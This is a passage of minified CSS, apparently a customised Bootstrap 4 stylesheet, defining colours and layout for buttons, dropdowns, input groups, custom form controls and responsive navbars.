rgba(29,52,94,.5)}.btn-secondary{color:#fff;background-color:#1d345e;border-color:#1d345e}.btn-secondary:hover{color:#fff;background-color:#142441;border-color:#111e37}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#1d345e;border-color:#1d345e}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#111e37;border-color:#0e192d}.btn-success.focus,.btn-success:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-info.focus,.btn-info:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-warning.focus,.btn-warning:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-danger.focus,.btn-danger:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-light.focus,.btn-light:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,167,252,.5)}.btn-light{color:#fff;background-color:#45a7fc;border-color:#45a7fc}.btn-light:hover{color:#fff;background-color:#1f95fb;border-color:#138ffb}.btn-light.disabled,.btn-light:disabled{color:#fff;background-color:#45a7fc;border-color:#45a7fc}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#fff;background-color:#138ffb;border-color:#0689fb}.btn-dark.focus,.btn-dark:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(10,58,103,.5)}.btn-dark{color:#fff;background-color:#0a3a67;border-color:#0a3a67}.btn-dark:hover{color:#fff;background-color:#072644;border-color:#052039}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#0a3a67;border-color:#0a3a67}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#052039;border-color:#04192d}.btn-outline-primary.focus,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(122,0,60,.5)}.btn-outline-primary{color:#7a003c;background-color:transparent;border-color:#7a003c}.btn-outline-primary:hover{color:#fff;background-color:#7a003c;border-color:#7a003c}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#7a003c;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#7a003c;border-color:#7a003c}.btn-outline-secondary.focus,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(29,52,94,.5)}.btn-outline-secondary{color:#1d345e;background-color:transparent;border-color:#1d345e}.btn-outline-secondary:hover{color:#fff;background-color:#1d345e;border-color:#1d345e}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#1d345e;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#1d345e;border-color:#1d345e}.btn-outline-success.focus,.btn-outline-success:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success{color:#28a745;background-color:transparent;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info.focus,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-warning.focus,.btn-outline-warning:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-danger.focus,.btn-outline-danger:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-light.focus,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,167,252,.5)}.btn-outline-light{color:#45a7fc;background-color:transparent;border-color:#45a7fc}.btn-outline-light:hover{color:#fff;background-color:#45a7fc;border-color:#45a7fc}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#45a7fc;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#fff;background-color:#45a7fc;border-color:#45a7fc}.btn-outline-dark.focus,.btn-outline-dark:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(10,58,103,.5)}.btn-outline-dark{color:#0a3a67;background-color:transparent;border-color:#0a3a67}.btn-outline-dark:hover{color:#fff;background-color:#0a3a67;border-color:#0a3a67}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#0a3a67;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#0a3a67;border-color:#0a3a67}.btn-link,.btn-link:hover{background-color:transparent;color:#035094}.btn-link.focus,.btn-link:focus,.btn-link:hover{border-color:transparent;text-decoration:underline}.btn-link.focus,.btn-link:focus{box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=reset].btn-block,input[type=submit].btn-block,input[type=button].btn-block{width:100%}.dropdown-toggle::after,.dropup .dropdown-toggle::after{width:0;height:0;vertical-align:.255em;content:""}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;list-style:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropleft .dropdown-toggle::before,.dropright .dropdown-toggle::after{width:0;border-top:.3em solid transparent;border-bottom:.3em solid transparent;height:0}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;content:"";border-left:.3em solid;vertical-align:0}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;content:"";border-right:.3em solid;vertical-align:0}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;color:#212529;white-space:nowrap;background-color:transparent;border:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before,.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before,.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#7a003c}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.input-group-append,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.custom-control-label::after,.custom-control-label::before{width:1rem;content:"";left:0;height:1rem}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-prepend{margin-right:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#7a003c}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(122,0,60,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#ff2e95}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;display:block;pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-checkbox .custom-control-input:checked~.custom-control-label::before,.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#7a003c}.custom-control-label::after{position:absolute;top:.25rem;display:block;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before,.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(122,0,60,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#7a003c}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(122,0,60,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center no-repeat #fff;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select-lg,.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem}.custom-select:focus{border-color:#fa007b;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(250,0,123,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);font-size:125%}.custom-file,.custom-file-input,.custom-file-label{height:calc(2.25rem + 2px)}.custom-file{position:relative;display:inline-block;width:100%;margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;margin:0;opacity:0}.custom-file-label,.custom-file-label::after{position:absolute;top:0;padding:.375rem .75rem;line-height:1.5;color:#495057;right:0}.custom-file-input:focus~.custom-file-control{border-color:#fa007b;box-shadow:0 0 0 .2rem rgba(122,0,60,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#fa007b}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{left:0;z-index:1;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav,.navbar{display:-ms-flexbox;-ms-flex-wrap:wrap}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,.navbar{padding:.5rem 1rem}.nav-link{display:block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#7a003c}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card,.navbar-nav{display:-ms-flexbox}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:center center no-repeat;background-size:100% 100%}@media only screen and (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media only screen and (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media only screen and (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media only screen and (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup 